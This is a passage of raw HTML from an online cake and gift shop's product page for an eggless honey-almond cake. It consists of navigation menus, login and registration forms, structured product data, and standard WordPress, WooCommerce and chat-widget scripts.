<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9884]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[9884]" id="wpcaptcha_captcha_token" value="74b4e21d5f0533de51390be49a74dd99" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f8a5ea1e1f" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-honeyalmonds-cake/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c802768177" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-honeyalmonds-cake/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cakecarnival.com"}},{"@type":"ListItem","position":2,"item":{"name":"Birthday Cake","@id":"https:\/\/cakecarnival.com\/Products-category\/birthday-cake\/"}},{"@type":"ListItem","position":3,"item":{"name":"Birthday Cake 500g","@id":"https:\/\/cakecarnival.com\/Products-category\/birthday-cake\/birthday-cake-500g\/"}},{"@type":"ListItem","position":4,"item":{"name":"Eggless HoneyAlmonds Cake","@id":"https:\/\/cakecarnival.com\/product\/eggless-honeyalmonds-cake\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/cakecarnival.com\/product\/eggless-honeyalmonds-cake\/#product","name":"Eggless HoneyAlmonds Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-honeyalmonds-cake\/","description":"","image":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2020\/06\/HoneyAlmond-cake.jpg","sku":23466,"offers":[{"@type":"Offer","price":"799.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"799.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/cakecarnival.com\/product\/eggless-honeyalmonds-cake\/","seller":{"@type":"Organization","name":"Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","url":"https:\/\/cakecarnival.com"}}]}]}</script>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Eggless HoneyAlmonds Cake","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"0dcbdc461f","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return 